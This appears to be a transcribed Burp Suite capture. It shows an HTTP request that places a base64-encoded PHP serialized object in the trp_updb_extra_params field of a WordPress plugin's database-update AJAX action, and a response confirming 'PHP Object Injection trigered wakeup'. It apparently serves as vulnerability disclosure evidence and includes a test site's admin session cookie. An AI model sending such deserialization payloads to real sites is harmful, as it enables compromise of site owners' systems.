 Request
Pretty Raw Hex
\n
admin%7C1743254462%7CwilxgNciShkurTh2gBsuRP3DZL8on3Zv9Pqh8GFHGm
1%7Cf22b529f95792eb151d121e20ecb227bffbaf5a166ebe0bfc9a08fc08dd
099fd; WP-TSW-Session=2nkdvoi849r8k2ktqenue78j03;
wp-settings-time-1=1743083042
4 Content-Length: 314
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Sec-Ch-Ua-Mobile: ?0
9 X-Requested-With: XMLHttpRequest
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept: application/json, text/javascript, */*; q=0.01
12 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
13 Origin: https://silentloss.s4-tastewp.com
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://silentloss.s4-tastewp.com/wp-admin/admin.php?page=trp_u
pdate_database
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 action=trp_update_database&trp_updb_action=&trp_updb_lang=&
trp_updb_batch=0&trp_updb_extra_params=
TzoxNToiT2JqZWN0SW5qZWN0aW9uIjoxOntzOjQ6InRlc3QiO047fQ==&
trp_updb_nonce=5cb008a070&trp_update_completed=no&
progress_message=
%3Cbr%3EEliminando+cadenas+cdata+del+diccionario+del+idioma+es_
ES%E2%80%A6+hecho.%3C%2Fbr%3E
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 27 Mar 2025 13:44:25 GMT
3 Content-Type: text/html; charset=UTF-8
4 Server: cloudflare
5 Vary: Accept-Encoding
6 Access-Control-Allow-Origin: https://silentloss.s4-tastewp.c
7 Access-Control-Allow-Credentials: true
8 X-Robots-Tag: noindex
9 X-Content-Type-Options: nosniff
10 Expires: Wed, 11 Jan 1984 05:00:00 GMT
11 Cache-Control: no-cache, must-revalidate, max-age=0, no-stor
private
12 Referrer-Policy: strict-origin-when-cross-origin
13 X-Frame-Options: SAMEORIGIN
14 Cf-Cache-Status: DYNAMIC
15 Cf-Ray: 926f528288b0035f-MAD
16 Alt-Svc: h3=":443"; ma=86400
17
18 PHP Object Injection trigered wakeup:
Search
0 highl